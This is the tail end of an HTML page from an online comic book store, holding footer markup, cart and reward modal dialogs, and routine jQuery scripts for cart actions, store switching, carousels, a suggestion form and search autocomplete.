                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Comics Conspiracy Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/comics_conspiracy/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/comics_conspiracy/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/comics_conspiracy/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("f124f634-def4-48bd-884c-6a9d0b7bf794");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/comics_conspiracy/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/comics_conspiracy"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("comics_conspiracy" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/comics_conspiracy/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/comics_conspiracy/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'f124f634-def4-48bd-884c-6a9d0b7bf794';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>